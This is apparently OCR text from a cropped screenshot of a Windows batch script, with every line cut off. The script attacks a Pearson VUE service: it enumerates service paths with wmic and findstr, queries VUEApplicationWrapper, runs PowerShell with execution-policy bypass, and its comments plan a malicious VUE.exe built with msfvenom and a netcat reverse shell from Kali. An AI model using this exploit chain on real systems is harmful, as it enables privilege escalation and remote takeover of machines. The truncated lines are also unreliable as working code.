
"C:\Windows\\" | findst
wmic service get 
name,pathname,displayna
"Auto" |findstr /i "Pea
"C:\Windows\\" | findst
sc qc VUEApplicationWrap
powershell.exe -ep bypa
'c:\Pearson Vue\'"

ECHO [+] Enumeration wa
::Create VUE.exe with f
kali and serve it on po
with netcat for reverse
::msfvenom -p windows/x